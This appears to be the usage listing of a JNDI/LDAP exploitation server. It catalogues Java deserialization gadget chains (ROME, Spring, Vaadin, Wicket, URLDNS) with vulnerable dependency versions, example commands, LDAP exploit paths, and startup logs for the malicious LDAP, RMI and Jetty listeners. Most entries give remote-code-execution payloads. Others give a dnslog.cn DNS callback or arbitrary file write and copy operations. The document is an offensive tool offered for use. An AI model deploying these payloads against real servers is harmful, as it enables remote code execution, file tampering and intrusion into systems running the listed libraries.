 <Example CMD> : an EL expression to execute
<EXP Address> : [ldapADDRESS]/deserialMyfaces1
- Target environment: [RCE] ROME1
<Dependencies>: { rome:rome:1.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialROME1
- Target environment: [RCE] ROME2
<Dependencies>: { rome:rome:1.0 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialROME2
- Target environment: [RCE] Spring1
<Dependencies>: { JRE < 8 or 8 < JRE <= 8u71, org.springframework:spring-core:4.1.4.RELEASE, org.springframework:spring-beans:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialSpring1
- Target environment: [RCE] Spring2
<Dependencies>: { JRE < 8 or 8 < JRE <= 8u71, org.springframework:spring-core:4.1.4.RELEASE, org.springframework:spring-aop:4.1.4.RELEASE }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialSpring2
- Target environment: [DNS] URLDNS
<Dependencies>: {  }
<Example CMD> : 'http://dnslog.cn'
<EXP Address> : [ldapADDRESS]/deserialURLDNS
- Target environment: [RCE] Vaadin1
<Dependencies>: { com.vaadin:vaadin-server:7.7.14, com.vaadin:vaadin-shared:7.7.14 }
<Example CMD> : '/System/Applications/Calculator.app/Contents/MacOS/Calculator'
<EXP Address> : [ldapADDRESS]/deserialVaadin1
- Target environment: [WriteFile] Wicket1
<Dependencies>: { org.apache.wicket:wicket-util:6.23.0 }
<Example CMD> : 'copyAndDelete;sourceFile;destDir'
'write;destDir;ascii-data'
'writeB64;destDir;base64-data'
'writeOld;destFile;ascii-data'
'writeOldB64;destFile;base64-data'
<EXP Address> : [ldapADDRESS]/deserialWicket1
----------------------------Server Log----------------------------
2024-04-29 21:19:19 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-04-29 21:19:19 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-04-29 21:19:19 [LDAPSERVER] >> Listening on 0.0.0.0:1389